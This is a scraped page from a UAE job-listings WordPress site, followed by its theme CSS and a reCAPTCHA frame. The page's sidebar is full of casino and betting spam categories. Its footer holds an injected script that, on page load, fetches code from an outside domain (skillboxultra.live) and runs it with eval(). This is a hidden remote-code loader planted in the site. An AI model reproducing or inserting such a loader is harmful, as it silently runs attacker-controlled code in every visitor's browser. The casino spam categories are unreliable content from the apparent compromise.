	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-662 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jobdxb.com/2022/03/customer-service-executive/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Customer Service Executive</span></a></div><div class="nav-next"><a href="https://jobdxb.com/2022/03/draftsman/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Draftsman</span></a></div></div>
	</nav>
				</main><!-- #main -->
            </div>

            <div class="col-md-4">
            	
<aside id="secondary" class="widget-area">
	<section id="block-43" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Get Job Fast</h2>
</section><section id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://chat.whatsapp.com/GBQlRrWAfUZIm9GBiob51i" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="250" src="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png" alt="" class="wp-image-10288" srcset="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png 325w, https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250-78x60.png 78w" sizes="auto, (max-width: 325px) 100vw, 325px" /></a></figure>
</section><section id="block-67" class="widget widget_block widget_search"><form role="search" method="get" action="https://jobdxb.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/colleague-accommodation-officer-dana-rayhaan-by-rotana/">Colleague Accommodation Officer &#8211; Dana Rayhaan by Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/commis-i-hot-kitchen-rotana-ras-al-khaimah-the-mangroves/">Commis I &#8211; Hot Kitchen &#8211; Rotana Ras Al Khaimah &#8211; The Mangroves</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/commis-ii-cold-kitchen-rotana-ras-al-khaimah-the-mangroves/">Commis II &#8211; Cold Kitchen &#8211; Rotana Ras Al Khaimah &#8211; The Mangroves</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/sales-executive-pearl-rotana/">Sales Executive &#8211; Pearl Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/guest-experience-coordinator-park-rotana/">Guest Experience Coordinator &#8211; Park Rotana</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-124"><a href="https://jobdxb.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://jobdxb.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://jobdxb.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://jobdxb.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://jobdxb.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://jobdxb.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://jobdxb.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://jobdxb.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://jobdxb.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://jobdxb.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://jobdxb.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://jobdxb.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://jobdxb.com/category/air-arabia-jobs/">Air Arabia Jobs</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://jobdxb.com/category/al-futtaim-jobs/">Al Futtaim Jobs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://jobdxb.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://jobdxb.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://jobdxb.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://jobdxb.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://jobdxb.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://jobdxb.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://jobdxb.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://jobdxb.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://jobdxb.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://jobdxb.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://jobdxb.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://jobdxb.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://jobdxb.com/category/chalube-jobs/">Chalube Jobs</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://jobdxb.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://jobdxb.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://jobdxb.com/category/jobs-in-uae/hospitality-accomodation/">Hospitality &amp; Accomodation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://jobdxb.com/category/hospitality-restaurants/">Hospitality &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://jobdxb.com/category/tips/">Job Tips</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://jobdxb.com/category/jobs-in-uae/">Jobs in UAE</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://jobdxb.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://jobdxb.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://jobdxb.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://jobdxb.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://jobdxb.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://jobdxb.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://jobdxb.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://jobdxb.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://jobdxb.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://jobdxb.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://jobdxb.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://jobdxb.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://jobdxb.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://jobdxb.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://jobdxb.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jobdxb.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://jobdxb.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://jobdxb.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://jobdxb.com/category/rotana-jobs/">Rotana Jobs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://jobdxb.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://jobdxb.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://jobdxb.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://jobdxb.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://jobdxb.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jobdxb.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://jobdxb.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://jobdxb.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://jobdxb.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></section><section id="block-73" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
		<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/bizdirectory">Bizdirectory</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizdirectory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://jobdxb.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://jobdxb.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/js/navigation.js?ver=1.0" id="bizdirectory-navigation-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0" id="bizdirectory-custom-script-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'951f0f31d40c'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44605859'},
                    {'wp':'6.8.1'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bizdirectory'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'729'},
                    {'wp_alloptions_bytes':'294252'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'301905'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hjKIKNq4BWdpE5o3X4Yf-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769626925645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0
body_size: 4049
content:
html{
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: "Montserrat", sans-serif;
  font-size: 15px;
  color: #747474;
  font-weight: 400;
  line-height: 24px;
}
body,html{
    overflow-x: hidden;
}
a{
  color: #23C8B9;
  text-decoration: none !important;
}

a:hover, a:focus{
  color: #23C8B9;
}
a:focus {
    outline: thin dotted !important;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px !important;
}
a:visited {
  color: #23C8B9;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  font-family: "Work Sans";
  color: #2A2A2A;
  font-weight: 700 !important;
      line-height: 140%;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;

}
h1{
    font-size: 36px;
    line-height: 125%;
}
h2{
    font-size: 32px;
    line-height: 125%;
}
h3{
    font-size: 28px;
    line-height: 125%;
}
h4{
    font-size: 24px;
    line-height: 125%;
}
h5{
    font-size: 20px;
    line-height: 125%;
}
h6{
    font-size: 16px;
    line-height: 125%;
}
a{
  color: #23C8B9;
  text-decoration: none !important;
}

a:hover, a:focus{
  color: #23C8B9;
}
a:visited {
  color: #23C8B9;
}

ul, ol {
    margin-left: 0;
    padding-left: 17px;
}
#secondary.widget-area .widget ul {
    list-style: none;
    padding-left: 0;
}
.site-main article p a, 
.site-main article .entry-content a, 
.comment-content p a, 
.site-main article li a, 
.comment-content li a, 
.textwidget p a {
    text-decoration: underline !important;
}

button, input[type="button"], input[type="reset"], input[type="submit"]{
    font-weight: normal;
    text-transform: capitalize;
    width: auto;
    color: #fff;
    height: auto;
    background: #23C8B9;
    color: #fff;
    cursor: pointer;
    padding: 14px 28px;
    border-radius: 3px !important; 
    border: none;   
}
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover{
    background: #222;
}
button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus{
    background: #222;
}
.comment-respond .comment-form input[type="submit"]:hover{
      background: #222;  
}
.blog-element article.blog-post {
    width: calc(33.33% - 30px);
    margin: 0 15px;
    margin-bottom: 30px;
}
.blog-element {
    display: flex;
    flex-wrap: wrap;
}
.blog-element h3.entry-title {
    font-size: 21px;
    line-height: 125%;
}
.blog-element h3.entry-title a{
  color: #232837;
}
.blog-element h3.entry-title {
    font-size: 21px;
    line-height: 125%;
    margin-top: 0;
    margin-bottom: 0;
}
.blog-element .date {
    margin-top: 0;
    font-size: 13px;
    background: #23C8B9;
    color: #fff;
    display: inline-block;
    border-radius: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 4px 6px;
}
.blog-element .date span {
    color: #fff;
}
.blog-element .blog-img {
    position: relative;
}
.blog-element p.post-excerpt {
    margin-top: 8px;
}
.blog-element .post-content {
    margin-top: 12px;
}





/* #secondary.widget-area .widget {
    background: #fff;
    padding: 30px;
}*/
.col-md-4 .widget h2 {
    font-size: 20px;
}
.page-section,.full-width {
    padding: 70px 0;
}
/*#content main.site-main {
    padding: 30px;
    background: #fff;
}*/
ol.wp-block-latest-comments {
    padding-left: 0;
}
header.entry-header h1.entry-title {
    font-size: 29px;
    margin-top: 0;
    margin-bottom: 5px;
    line-height: 125%;
}
header.entry-header {
    margin-bottom: 15px;
}

span.edit-link a {
    box-shadow: none;
    padding: 3px 21px;
    margin-top: 20px;
    border-radius: 3px;
    border: 1px solid #23C8B9;
    color: #747474;
}
span.edit-link {
    margin-top: 15px;
    display: block;
}

span.cat-links, span.tags-links {
display: block;
margin-bottom: 5px; }

article .post-bg .entry-footer {
margin-top: 20px; }

span.comments-link {
border: 1px solid #ddd;
font-size: 13px;
padding: 3px 10px;
border-radius: 5px; }
span.comments-link a {
  color: #000; }

select {
width: 100%; }

.comment-respond .comment-form textarea {
  height: 200px;
  padding: 10px;
  background: none;
  border: none;
  border: 1px solid #eee;
  outline: 0 !important;
  transition: all 0.5s ease-out 0s;
  width: 100%;
  border-radius: 3px;
}
.comment-respond .comment-form input {
  background: none;
  border: none;
  outline: 0;
  font-size: 16px;
  padding: 0;
  border: 1px solid #eee;
  box-shadow: none;
  -webkit-transition: all 0.3s;
  border-radius: 3px;
  height: 40px;
  width: 100%;
  padding: 0 10px;
  transition: all 0.5s ease-out 0s;
}
.comment-respond .comment-form input[type="submit"] {
  font-weight: normal;
  text-transform: capitalize;
  width: auto;
  color: #fff;
  height: auto;
  background-color: #23C8B9;
    color: #fff;
    cursor: pointer;
    padding: 15px 28px;
    border-radius: 3px !important;
}

.comment-reply-title {
    font-size: 21px;
}


header.page-header {
    margin-top: 0;
}
header.page-header h1.page-title {
    font-size: 29px;
    line-height: 125%;
}

.site-logo{
    padding-right: 20px;
    width: 240px;
}

nav#site-navigation {
    position: relative;
    top: 0;
    width: auto;
    height: auto;
    padding: 0rem;
    margin-left: auto;
}
header#masthead .col-md-12 {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    column-gap: 1.25rem;
    width: 100%;
    margin: 0 auto;
}

nav#site-navigation .menu .navbar-nav>li>.sub-menu li a:focus,.navbar-nav>li>.sub-menu li a:focus-within {
  background: #000 !important;
  border: none !important;
  color: #fff !important;
}


nav#site-navigation .menu li.menu-item-has-children .sub-menu {
    position: absolute;
    opacity: 0;
    left: -9999px;
    z-index: 99999;
    display: block !important;
    right: auto;
    box-shadow: 0px 10px 20px -5px rgba(10, 42, 105, 0.06) !important;
/*    border: 1px solid #ececec;*/
    background: #f5f5f5;
}

nav#site-navigation .menu li.menu-item-has-children:hover .sub-menu,nav#site-navigation .menu li.menu-item-has-children:focus .sub-menu,nav#site-navigation .menu li.menu-item-has-children:focus-within .sub-menu{
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
}

nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children>.sub-menu{
  position: absolute;
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  display: block !important;
}


nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children:hover .sub-menu,
nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus .sub-menu,
nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within .sub-menu{
  display: block;
  left: 220px;
  margin-top: 0;
  opacity: 1;
}
nav#site-navigation li > .sub-menu li a {
    padding: 8px 20px !important;
}
nav#site-navigation li > .sub-menu li a:hover,nav#site-navigation li > .sub-menu li a:focus {
    background:#23C8B9;
    color: #fff;
}
.header-navigation li a {
    padding: 14px 15px;
    font-size: 15px;
    color: #232837;
}
p.site-title a {
    font-family: "Work Sans";
    color: #232837;
    font-weight: 700;
    font-size: 21px;
}
.header-navigation ul ul {
    background: #fff;
    width: 220px;
}
.header-navigation li {
    display: inline-block;
}

nav#site-navigation .menu li.menu-item-has-children .sub-menu li {
    border-bottom: none;
    width: 100%;
}
nav#site-navigation .menu li.menu-item-has-children .sub-menu li:last-child {
    border-bottom: 1px solid #eeeeee91;
}
.header-navigation ul ul a {
    width: 100%;
}
nav#site-navigation li.menu-item-has-children>a:after {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
    top: 2px;
}
header#masthead {
    padding: 10px 0;
}

#hamburger-menu span {
    opacity: 1;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    border-radius: 10px;
    color: black;
    background-color: #23C8B9;
    position: absolute;
    transform: rotate(0deg);
    transition: .4s ease-in-out;
}

#hamburger-menu span:nth-child(1) {
    top: 0;
}
#hamburger-menu span:nth-child(2) {
    top: 7px;
}
#hamburger-menu span:nth-child(3) {
    top: 14px;
}
#hamburger-menu.open span:nth-child(1) {
    transform: translateY(9px) rotate(135deg);
}
#hamburger-menu.open span:nth-child(2) {
    opacity: 0;
    transform: translateX(-60px);
}
#hamburger-menu.open span:nth-child(3) {
    transform: translateY(-9px) rotate(-135deg);
}
#hamburger-menu {
    position: relative;
    width: 22px;
    height: 20px;
}
button.close-menu {
    display: none;
}




.archive .site-main article header.entry-header h2,.blog .site-main article header.entry-header h2 {
    font-size: 21px;
    margin-bottom: 7px;
}
.archive .site-main article header.entry-header h2 a,.blog .site-main article header.entry-header h2 a {
    color: #232837;
}
.archive .page-section .site-main article ,.blog .page-section .site-main article {
    border-bottom: 1px solid #eee;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
.archive .page-section .site-main article footer.entry-footer, .blog .page-section .site-main article footer.entry-footer{
    margin-top: 20px;
}

.archive .page-section .site-main article:last-child, .blog .page-section .site-main article:last-child{
    margin-bottom: 0;
}


footer#colophon {
    background: #123841;
}
footer#colophon h3.widget-heading {
    color: #fff;
    font-size: 21px;
    line-height: 125%;
    margin-bottom: 20px;
}
.prefooter {
    padding: 60px 0;
}


div#calendar_wrap table {
background-color: transparent;
width: 100%; }

#wp-calendar caption {
background-color: #33475b;
color: #ffffff;
padding: 10px; }

#wp-calendar thead tr th {
text-align: center; }

table th {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top; }

table td {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top; }

table td {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top; }

#wp-calendar tbody tr td {
text-align: center; }

#wp-calendar tr th {
border: 1px solid rgba(0, 0, 0, 0.2);
border-right: 0;
border-bottom: 0; }

#wp-calendar tr th:last-child {
border-right: 1px solid rgba(0, 0, 0, 0.2); }

#wp-calendar tr td {
border: 1px solid rgba(0, 0, 0, 0.2);
border-right: 0;
border-bottom: 0; }

#wp-calendar tr td a {
font-weight: bold; }

#wp-calendar tr td:last-child {
border-right: 1px solid rgba(0, 0, 0, 0.2); }

#wp-calendar tfoot tr td {
border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

#secondary #wp-calendar tr td {
border: 1px solid #eee; }

#secondary #wp-calendar tr th {
border: 1px solid #eee; }


.prefooter a, .prefooter p, .prefooter span {
    color: #fff;
}
.prefooter ul {
color: #fff;
}


.site-info, .site-info a {
    color: #fff;
}
.site-info {
    padding: 16px 0;
    text-align: center;
    border-top: 1px solid rgb(215 213 213 / 19%);
}

div#hamburger-menu {
    display: none;
}



input.wp-block-search__input {
    padding: 14px 10px;
    border-radius: 3px;
}
.single article footer.entry-footer {
    margin: 30px 0;
}


.sr-only {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
svg.svg-icon path {
    fill: #23C8B9;
}


input#wp-comment-cookies-consent {
    width: auto;
    height: auto;
}
.widget_recent_jobs ul.job_listings li.job_listing {
    padding-left: 15px;
    padding-right: 15px;
}
.job_filters .select2-container {
    width: 100% !important;
}

.site-logo h1.site-title {
    font-size: 21px;
}

h2.widgettitle,h2.widget-title {
    font-size: 21px;
}
input[type="search"] {
    padding: 10px 10px;
}
.error404 form.search-form {
    margin-bottom: 20px;
}


.directorist-search-contents {
    padding: 0;
    margin-top: 25px;
}
.directorist-search-contents .directorist-container-fluid {
    padding: 0;
}
.directorist-content-active .directorist-listing-category-top h3 {
    color: #fff;
}
.directorist-content-active .directorist-listing-category-top ul li a p {
    color: #fff;
}
.banner-section .directorist-search-form-wrap.directorist-with-search-border .directorist-search-form-top {
    border: none;
    background: none;
    gap: 20px;
}
/*.directorist-search-contents .directorist-search-form-top .directorist-search-field .directorist-form-element {
    background: #fff;
    height: 50px;
    font-size: 16px;
    border-radius: 3px;
}*/
.banner-section .directorist-search-contents .directorist-search-form-top .directorist-search-field:not(:last-child) {
    border: none;
}
.directorist-search-form-box .directorist-search-location .select2-container.select2-container--default .select2-selection--single, .directorist-search-form-box .directorist-search-category .select2-container.select2-container--default .select2-selection--single {
    height: 50px;
    padding: 15px 20px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    font-size: 16px;
    color: #747474;
}
.select2.select2-container .select2-selection--single .select2-selection__rendered {
    height: auto;
    padding: 0;
    line-height: normal;
}
.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {
    line-height: normal;
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-single__info--list ul li:not(:last-child) {
    margin: 0 0 5px;
}
.directorist-listing-single__info--list ul {
    display: flex;
    flex-wrap: wrap;
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-single__info--list ul li .directorist-listing-card-posted-on {
    display: none;
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-single__info--list ul li:first-child {
    margin-right: 10px;
}
